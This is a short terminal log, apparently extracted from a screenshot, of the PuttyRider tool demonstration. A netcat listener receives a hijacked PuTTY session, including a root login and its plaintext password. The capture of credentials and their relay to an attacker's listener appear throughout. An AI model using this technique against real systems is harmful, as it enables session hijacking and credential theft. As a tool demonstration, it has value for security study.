 [@ip-172-31-11-122 ~]$ nc -lvp 9999
Connection from .116.4:31553
PuttyRider v0.1
===============
[+] [9164] Client connected. Putty PID=9164
[+] [9164] Type !help for more commands
[+] [9164] Local  endpoint: 10.18.180.10:62726
[+] [9164] Remote endpoint: .190:9999
login as: root
root@10.18.180.25's password: mickeymouse
Linux kali 3.12-kali1-486 #1 Debian 3.12.6-2kali1 (2014-01-06) i686
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Dec 10 01:41:14 2014 from 10.18.180.10
root@kali:~#